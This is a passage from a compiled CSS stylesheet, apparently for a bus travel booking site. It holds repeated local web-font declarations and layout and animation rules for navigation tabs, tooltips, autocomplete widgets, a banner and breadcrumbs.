    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.nav.nav-tabs {
    margin-bottom: 20px; }
@media screen and (max-width: 768px) {
    .nav.nav-tabs {
        border: none; } }
@media screen and (max-width: 768px) {
    .nav.nav-tabs li {
        display: block;
        width: 100%;
        float: none; } }
@media screen and (max-width: 768px) {
    .nav.nav-tabs li a {
        display: block;
        border: 1px solid #CCCCCC;
        margin: 5px 0;
        width: 100%;
        float: none;
        text-align: center;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px; } }
@media screen and (max-width: 768px) {
    .nav.nav-tabs li.active a,
    .nav.nav-tabs li.active a:hover,
    .nav.nav-tabs li.active a:active,
    .nav.nav-tabs li.active a:focus {
        background: #1C6B9B;
        border: 1px solid #1C6B9B;
        color: white;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px; } }
.nav.nav-pills {
    display: inline-block; }
.nav.nav-pills li.active a {
    background-color: #F7BB42; }

.panes .pane {
    display: none; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.tooltip .tooltip-inner {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    padding: 5px 10px;
    background-color: #4D4D4D; }
.tooltip.top .tooltip-arrow {
    border-top-color: #4D4D4D; }
.tooltip.left .tooltip-arrow {
    border-left-color: #4D4D4D; }
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #4D4D4D; }
.tooltip.right .tooltip-arrow {
    border-right-color: #4D4D4D; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.ui-widget-header {
    background: #F7BB42;
    border-color: #F7BB42;
    color: #382602;
    font-family: "Source Sans Pro Custom", sans-serif; }

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
    color: #1C6B9B;
    font-family: "Source Sans Pro Custom", sans-serif;
    font-size: 12px; }

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
    background: #F7F7F7; }

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
    background: #F7BB42;
    border-color: #F7BB42;
    color: #382602;
    font-family: "Source Sans Pro Custom", sans-serif; }

.ui-autocomplete {
    max-height: 250px;
    overflow-y: auto;
    overflow-x: hidden; }
.ui-autocomplete .ui-menu-item {
    font-size: 14px;
    font-family: "Source Sans Pro Custom", sans-serif; }
.ui-autocomplete .ui-menu-item.ui-state-focus {
    background: #F7BB42;
    color: black; }

body, html {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0; }

body {
    background: none;
    font-family: "Source Sans Pro Custom", sans-serif;
    font-size: 16px;
    color: #4D4D4D;
    overflow-x: hidden; }
body > .container {
    padding-bottom: 0px; }

blockquote {
    font-size: 16px; }

h3 {
    margin: 30px 0; }

h6 {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px 0;
    color: #1C6B9B; }

ul {
    list-style-image: url("../images/assets/bullet.png"); }

.page-header {
    background: #1C6B9B;
    color: white;
    margin: 0 0 40px 0;
    padding: 15px 0; }
.page-header h1 {
    font-family: "Oswald Custom", sans-serif;
    text-transform: uppercase;
    margin: 0;
    font-weight: lighter;
    font-size: 26px; }

.bus-terminals .label.label-info {
    margin: 5px 0; }
.bus-terminals .label.label-info:hover {
    background: #144d70;
    cursor: pointer; }
.bus-terminals.bus-terminals-small h6 {
    font-size: 14px; }
.bus-terminals.bus-terminals-small p {
    font-size: 12px; }

.image-link:hover img {
    -webkit-animation: pulse 0.3s;
    -moz-animation: pulse 0.3s;
    -o-animation: pulse 0.3s;
    animation: pulse 0.3s; }

@keyframes pulse {
    from {
        transform: scale3d(1, 1, 1); }
    50% {
        transform: scale3d(1.05, 1.05, 1.05); }
    to {
        transform: scale3d(1, 1, 1); } }
@-webkit-keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1); }
    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05); }
    to {
        -webkit-transform: scale3d(1, 1, 1); } }
.pulse {
    animation-name: pulse; }

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translate3d(0, -100%, 0); }
    to {
        opacity: 1;
        transform: none; } }
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0); }
    to {
        opacity: 1;
        -webkit-transform: none; } }
.fadeInDown {
    animation-name: fadeInDown; }

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translate3d(0, 100%, 0); }
    to {
        opacity: 1;
        transform: none; } }
@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0); }
    to {
        opacity: 1;
        -webkit-transform: none; } }
.fadeInUp {
    animation-name: fadeInUp; }

@keyframes fadeOutDown {
    from {
        opacity: 1; }
    to {
        opacity: 0;
        transform: translate3d(0, 100%, 0); } }
@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1; }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0); } }
.fadeOutDown {
    animation-name: fadeOutDown; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
#banner {
    background: url("../images/assets/uyuni.jpg") no-repeat center/cover;
    position: relative; }
#banner > .container {
    padding-top: 40px;
    padding-bottom: 40px; }
@media screen and (max-width: 768px) {
    #banner > .container {
        padding-top: 0; } }
#banner > .container > .row {
    display: flex;
    flex-wrap: wrap; }
@media screen and (max-width: 992px) {
    #banner > .container > .row {
        display: block;
        flex-wrap: nowrap; } }
#banner > .container > .row .col-md-7 {
    position: relative; }
#banner:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.5+100 */
    background: -moz-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
    /* FF3.6-15 */
    background: -webkit-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: radial-gradient(ellipse at center, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    /* IE6-9 fallback on horizontal gradient */
    z-index: 0; }
#banner > .navbar {
    position: relative;
    z-index: 2; }
@media screen and (max-width: 768px) {
	#banner > .navbar {
    position: relative;
    z-index: 1; }
}    
#banner > .container {
    position: relative;
    z-index: 1; }
#banner .panel {
    background: white;
    margin: 0; }
#banner .panel h1 {
    border-bottom: 1px solid #F2F2F2; }
#banner .bus-container {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 0;
    text-align: center; }
@media screen and (max-width: 992px) {
    #banner .bus-container {
        position: relative;
        bottom: auto; } }
#banner .bus {
    max-width: 100%; }
#banner .slogan h1, #banner .slogan h2 {
    font-family: "Oswald Custom", sans-serif;
    text-transform: uppercase;
    text-align: center;
    color: white;
    margin: 0; }
#banner .slogan h1 {
    font-weight: normal;
    font-size: 60px; }
@media screen and (max-width: 768px) {
    #banner .slogan h1 {
        font-size: 36px; } }


#banner .slogan1 h2, #banner .slogan1 h3 {
    font-family: "Oswald Custom", sans-serif;
    text-transform: uppercase;
    text-align: center;
    color: white;
    margin: 0; 
    font-weight: normal;
    font-size: 60px; }
@media screen and (max-width: 768px) {
    #banner .slogan1 h2, #banner .slogan1 h3 {
        font-size: 36px; } }

#banner .slogan h2 {
    font-weight: lighter;
    font-size: 36px; }
@media screen and (max-width: 768px) {
    #banner .slogan h2 {
        font-size: 18px; } }

#banner .slogan h3 {
    font-family: "Oswald Custom", sans-serif;
    text-transform: uppercase;
    text-align: center;
    color: white;
    margin: 0; 
    font-weight: lighter;
    font-size: 36px; }
@media screen and (max-width: 768px) {
    #banner .slogan h3 {
        font-size: 18px; } }

#banner .scrollable {
    position: relative;
    z-index: 2; }
@media screen and (max-width: 992px) {
    #banner .scrollable {
        margin-top: 40px; } }
@media screen and (max-width: 768px) {
    #banner #multiple-journey .row .col-md-4 {
        margin: 15px 0; } }
#banner.inverse .panel {
    background: rgba(0, 0, 0, 0.5); }
#banner.inverse .panel .panel-heading h1 {
    color: white;
    border-bottom-color: rgba(255, 255, 255, 0.3); }
#banner.inverse .panel .panel-body label {
    color: white; }
#banner.inverse .panel .panel-footer label {
    color: white; }
#banner.inverse .scrollable {
    background: white;
    color: #4D4D4D; }
#banner.inverse .scrollable header h1, #banner.inverse .scrollable header h2 {
    color: #1C6B9B; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
#breadcrumbs {
    background: #F2F2F2;
    height: 50px;
    margin-bottom: 40px; }
@media screen and (max-width: 992px) {
    #breadcrumbs {
        height: auto; } }
#breadcrumbs .container {
    height: 100%; }
@media screen and (max-width: 992px) {
    #breadcrumbs .container {
        height: auto; } }
#breadcrumbs .container .row {
    height: 100%; }
@media screen and (max-width: 992px) {
    #breadcrumbs .container .row {
        height: auto; } }
#breadcrumbs .container .row .col-md-3 {
    height: 100%;
    position: relative;
    color: #666666;
    font-size: 14px;
    font-weight: normal;
    display: flex;
    align-items: center;
    justify-content: center; }
@media screen and (max-width: 992px) {
    #breadcrumbs .container .row .col-md-3 {
        height: auto;
        justify-content: flex-start;
        padding: 10px 20px; } }
#breadcrumbs .container .row .col-md-3 b {
    text-transform: uppercase;
    font-weight: 600;
    margin-right: 10px; }
#breadcrumbs .container .row .col-md-3:not(:last-child):after {
    content: '';
    position: absolute;
    top: 0;
    right: -20px;
    display: block;
    height: 100%;
    width: 40px;
    background: url("../images/assets/breadcrumbs-arrow.svg") no-repeat center; }
@media screen and (max-width: 992px) {
    #breadcrumbs .container .row .col-md-3:not(:last-child):after {
        display: none; } }
#breadcrumbs .container .row .col-md-3.active {
    color: white;
    background: #1C6B9B; }
#breadcrumbs .container .row .col-md-3.active:not(:last-child):after {
    background: url("../images/assets/breadcrumbs-arrow-active.svg") no-repeat center; }
@media screen and (max-width: 992px) {
    #breadcrumbs .container .row .col-md-3.active:before, #breadcrumbs .container .row .col-md-3.active:after {
        background: #1C6B9B !important;
        display: block;
        height: 100%;
        width: 2000px;
        position: absolute;
        top: 0; }
    #breadcrumbs .container .row .col-md-3.active:before {
        left: -2000px; }
    #breadcrumbs .container .row .col-md-3.active:after {
        right: -2000px; } }
#breadcrumbs .container .row .col-md-3:first-child.active:before {
    content: '';
    background: #1C6B9B;
    display: block;
    height: 100%;
    width: 2000px;
    position: absolute;
    top: 0;
    left: -2000px; }
#breadcrumbs .container .row .col-md-3:not(:first-child).active:before {
    content: '';
    background: url("../images/assets/breadcrumbs-arrow-active-last.svg") no-repeat center;
    display: block;
    height: 100%;
    width: 40px;
    position: absolute;
    top: 0;
    left: -20px; }
#breadcrumbs .container .row .col-md-3:last-child.active:after {
    content: '';
    background: #1C6B9B;
    display: block;
    height: 100%;
    width: 2000px;
    position: absolute;
    top: 0;
    left: 100%; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
